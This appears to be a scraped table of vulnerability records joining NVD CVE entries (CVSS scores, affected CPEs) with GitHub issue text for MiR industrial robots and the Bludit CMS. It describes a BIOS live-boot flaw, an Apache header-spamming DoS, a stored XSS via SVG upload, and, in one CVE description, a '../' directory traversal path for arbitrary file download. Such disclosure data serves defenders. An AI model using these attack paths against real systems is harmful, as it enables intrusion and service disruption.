- https://github.com/aliasrobotics/RVD/issues/2561
flaw:
phase: runtime-operation
specificity: general issue
architectural-location: platform-specific
application: system-bios
subsystem: N/A
package: N/A
languages: N/A
date-detected: 2020-06-11
detected-by: Lander Usategui, Alfonso Glera (Alias Robotics)
detected-by-method: testing-dynamic
date-reported: '2020-06-24'
reported-by: "Victor Mayoral Vilches (Alias Robotics)"
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/2561
reproducibility: Always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe: ''
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#2561: Unprotected BIOS allows user to boot from live OS image.
|
https://api.github.com/repos/aliasrobotics/RVD/issues/2561/comments
| 0 |
2020-06-24T04:51:45Z
|
2020-07-10T06:38:06Z
|
https://github.com/aliasrobotics/RVD/issues/2561
| 644,316,102 | 2,561 |
CVE-2020-10279
|
2020-06-24T06:15:11.543
|
MiR robot controllers (central computation unit) makes use of Ubuntu 16.04.2 an operating system, Thought for desktop uses, this operating system presents insecure defaults for robots. These insecurities include a way for users to escalate their access beyond what they were granted via file creation, access race conditions, insecure home directory configurations and defaults that facilitate Denial of Service (DoS) attacks.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 10,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:L/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 6,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/2569"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir100_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BBDEDA2D-26AB-4F23-B672-D0C89A7BEFB9",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir100:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D0989373-02AB-4E05-BAC2-0522A641D73A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir200_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "78E261B1-C56F-4428-9D53-5BBCCACEAFCF",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7BF40B1F-0DD2-4B8A-BFBA-A7E641DC3316",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir250_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "877EEDC4-E86F-420D-81C6-3F632C787003",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir250:-:*:*:*:*:*:*:*",
"matchCriteriaId": "BD1AE2A0-D83D-441B-856B-7E6FAB065C0D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir500_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "335CA5FE-5AFD-4D49-9A88-1CD71C9281BE",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir500:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F57611E0-5CB2-40FD-8420-ED13A1C4863F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir1000_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6865A559-8CA9-4F51-AC43-35BDF5201B91",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir1000:-:*:*:*:*:*:*:*",
"matchCriteriaId": "04043B16-E401-4D2C-9812-71923CEA2716",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robotics:er200_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "39BD42AA-95E1-4A02-BB9D-C54AE6BAF9B2",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robotics:er200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D8A47E5E-7754-47EA-B02D-8A7F54124ED4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-lite_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DF0E5CFB-6C15-4BB1-97D8-DD52F68190DD",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-lite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "472A560B-547D-4C9F-BE86-ED602FA32799",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-flex_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D5528AFD-75DF-4296-9A29-4BD00AB76273",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-flex:-:*:*:*:*:*:*:*",
"matchCriteriaId": "654488E4-161E-40B5-9E0B-BE68F5F38E91",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-one_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CD6E62F4-9C15-49AA-BFB7-81443D40B9B9",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-one:-:*:*:*:*:*:*:*",
"matchCriteriaId": "1BB77317-78C0-4800-8E1D-498979B6CB06",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:uvd-robots:uvd_robots_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A7452D74-36A5-4C87-AA20-8E9A80724EAA",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:uvd-robots:uvd_robots:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4FD4ACEB-1184-47AB-86E4-732DA183E8AE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/2569
|
[
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 2569
title: 'RVD#2569: Insecure operating system defaults in MiR robots'
type: vulnerability
description: MiR robot controllers (central computation unit) makes use of Ubuntu
16.04.2 an operating system, Thought for desktop uses, this operating system presents
insecure defaults for robots. These insecurities include a way for users to escalate
their access beyond what they were granted via file creation, access race conditions,
insecure home directory configurations and defaults that facilitate Denial of Service
(DoS) attacks.
cwe: CWE-276
cve: CVE-2020-10279
keywords:
- MiR100, MiR200, MiR500, MiR250, MiR1000, ER200, ER-Lite, ER-Flex,
ER-One, UVD
system: MiR100:v2.8.1.1 and before, MiR200, MiR250, MiR500, MiR1000, ER200,
ER-Lite, ER-Flex, ER-One, UVD
vendor: Mobile Industrial Robots A/S, EasyRobotics, Enabled Robotics, UVD Robots
severity:
rvss-score: 7.3
rvss-vector: RVSS:1.0/AV:IN/AC:L/PR:N/UI:N/S:U/Y:Z/C:H/I:L/A:H/H:U
severity-description: high
cvss-score: 10.0
cvss-vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:L/A:H
links:
- https://cwe.mitre.org/data/definitions/668.html
- https://github.com/aliasrobotics/RVD/issues/2569
flaw:
phase: runtime-operation
specificity: general-issue
architectural-location: application-specific
application: Ubuntu Linux
subsystem: N/A
package: N/A
languages: N/A
date-detected: '2020-04-20'
detected-by: "Victor Mayoral Vilches (Alias Robotics)"
detected-by-method: testing-dynamic alurity:robo_mir
date-reported: '2020-06-24'
reported-by: "Victor Mayoral Vilches (Alias Robotics)"
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/2569
reproducibility: always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe: ''
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#2569: Insecure operating system defaults in MiR robots
|
https://api.github.com/repos/aliasrobotics/RVD/issues/2569/comments
| 0 |
2020-06-24T06:00:50Z
|
2020-07-10T06:38:09Z
|
https://github.com/aliasrobotics/RVD/issues/2569
| 644,342,659 | 2,569 |
CVE-2020-10280
|
2020-06-24T06:15:11.620
|
The Apache server on port 80 that host the web interface is vulnerable to a DoS by spamming incomplete HTTP headers, effectively blocking the access to the dashboard.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:L/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 4.2,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/2568"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir100_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4C1ED80A-1AE1-4868-AD13-F37079F69B60",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir100:-:*:*:*:*:*:*:*",
"matchCriteriaId": "11F1060F-0F43-4920-A05D-593E784B1A0B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir200_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0E52858B-51DE-44BC-A4BB-D199F1281D72",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "2B0F7F08-D5D5-4DA8-B2B2-5EA2997AEE3D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir250_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0F19DD45-1C6E-498C-A961-5EDB4823B12C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir250:-:*:*:*:*:*:*:*",
"matchCriteriaId": "44C6FCBE-E111-419E-8F8D-2F4702D821BA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir500_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "8C63DB5B-961D-4FDD-AB12-01DC24AFC0B9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir500:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E2BC5C9E-1AF3-4009-844E-6E64E4D766A8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir1000_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "171A2B04-114B-4C5F-9F2C-515A1E37F300",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir1000:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C86EB588-CD48-456B-90C6-C482636508AE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er200_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "42AB077F-A829-4A9F-8AFF-CBC9222EAE55",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C275F303-4494-4C06-95CC-8969E01F8ADA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er-lite_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "68599AB3-679D-4E86-B8F4-7939A0373EA2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er-lite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "53543812-4D0D-4191-8B21-803D2F9790B6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er-flex_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "1252DDB6-D090-499B-B505-E17625DB88AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er-flex:-:*:*:*:*:*:*:*",
"matchCriteriaId": "9D84C826-05A4-44A6-BD12-77805A993A5D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er-one_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "29230027-8A11-48CA-A4E5-63953EB7CAE3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er-one:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C7FFA6B9-1A77-4C25-8120-6844B8700527",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:uvd-robots:uvd_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0C870ABF-C324-442E-9738-025397CB3C47",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:uvd-robots:uvd:-:*:*:*:*:*:*:*",
"matchCriteriaId": "87684074-A107-4FE3-A840-C5CB3B8025AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/2568
|
[
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 2568
title: 'RVD#2568: Apache server is vulnerable to a DoS'
type: vulnerability
description: The Apache server on port 80 that host the web interface is vulnerable
to a DoS by spamming incomplete HTTP headers, effectively blocking the access to
the dashboard.
cwe: CWE-239
cve: CVE-2020-10280
keywords:
- MiR100, MiR200, MiR500, MiR250, MiR1000, ER200, ER-Lite, ER-Flex,
ER-One, UVD
system: MiR100:v2.8.1.1 and before, MiR200, MiR250, MiR500, MiR1000, ER200,
ER-Lite, ER-Flex, ER-One, UVD
vendor: Mobile Industrial Robots A/S, EasyRobotics, Enabled Robotics, UVD Robots
severity:
rvss-score: 6.1
rvss-vector: RVSS:1.0/AV:IN/AC:L/PR:N/UI:N/S:U/Y:Z/C:N/I:L/A:H/H:U/
severity-description: high
cvss-score: 8.2
cvss-vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:L/A:H
links:
- https://cwe.mitre.org/data/definitions/239.html
- https://github.com/aliasrobotics/RVD/issues/2568
flaw:
phase: runtime-operation
specificity: robotics-specific
architectural-location: platform code
application: Apache
subsystem: Server:Web-Interface
package: N/A
languages: N/A
date-detected: 2020-06-11
detected-by: Lander Usategui (Alias Robotics)
detected-by-method: testing-dynamic:alurity
date-reported: '2020-06-24'
reported-by: null
reported-by-relationship: null
issue: https://github.com/aliasrobotics/RVD/issues/2568
reproducibility: always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe: ''
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#2568: Apache server is vulnerable to a DoS
|
https://api.github.com/repos/aliasrobotics/RVD/issues/2568/comments
| 0 |
2020-06-24T05:44:10Z
|
2020-07-10T06:38:09Z
|
https://github.com/aliasrobotics/RVD/issues/2568
| 644,335,617 | 2,568 |
CVE-2020-15006
|
2020-06-24T11:15:11.980
|
Bludit 3.12.0 allows stored XSS via JavaScript code in an SVG document to bl-kernel/ajax/logo-upload.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/bludit/bludit/issues/1212"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bludit:bludit:3.12.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6D6D30E3-E730-47C2-BB7F-3C54EB771AFA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/bludit/bludit/issues/1212
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"bludit",
"bludit"
] |
### Describe your problem
https://github.com/bludit/bludit/blob/master/bl-kernel/ajax/logo-upload.php
Logo upload only determines the suffix, but not the content, which causes XSS
and the user can inject any javascript and html code in the page
payload



|
Store XSS
|
https://api.github.com/repos/bludit/bludit/issues/1212/comments
| 10 |
2020-06-19T07:23:19Z
|
2022-02-22T16:10:21Z
|
https://github.com/bludit/bludit/issues/1212
| 641,764,976 | 1,212 |
CVE-2020-15026
|
2020-06-24T19:15:10.287
|
Bludit 3.12.0 allows admins to use a /plugin-backup-download?file=../ directory traversal approach for arbitrary file download via backup/plugin.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/bludit/bludit/issues/1214"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bludit:bludit:3.12.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6D6D30E3-E730-47C2-BB7F-3C54EB771AFA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
